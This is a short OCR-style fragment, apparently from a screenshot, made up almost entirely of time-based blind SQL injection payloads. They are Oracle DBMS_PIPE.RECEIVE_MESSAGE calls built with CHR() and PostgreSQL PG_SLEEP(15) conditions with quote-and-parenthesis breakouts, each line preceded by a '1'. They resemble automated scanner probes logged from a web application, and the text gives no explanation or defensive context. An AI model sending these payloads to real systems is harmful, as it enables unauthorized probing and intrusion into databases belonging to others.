
1
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),
1
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99)
1
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99)
1
tm7eQyEj')) OR 287=(SELECT 287 FROM PG_SLEEP(15))--
1
mTa39GmC')) OR 733=(SELECT 733 FROM PG_SLEEP(15))--
1
0pXVECr2') OR 166=(SELECT 166 FROM PG_SLEEP(15))--
1
ZaWOrJpw') OR 236=(SELECT 236 FROM PG_SLEEP(15))--